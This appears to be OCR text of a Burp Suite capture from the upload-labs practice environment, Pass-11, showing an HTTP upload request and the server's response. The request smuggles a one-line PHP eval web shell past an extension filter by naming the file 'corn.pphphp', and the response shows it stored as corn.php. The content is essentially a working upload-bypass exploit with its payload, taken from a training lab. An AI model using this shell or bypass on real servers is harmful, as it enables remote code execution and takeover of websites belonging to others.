 Request
Pretty Raw Hex
\n
1 POST /upload-labs-master/Pass-11/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydAo7CnNNpP3WLgXt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarydAo7CnNNpP3WLgXt
16 Content-Disposition: form-data; name="upload_file";
filename="corn.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundarydAo7CnNNpP3WLgXt
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarydAo7CnNNpP3WLgXt--
25
Response
Pretty Raw Hex Render
\n
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="submit"
value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/corn.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>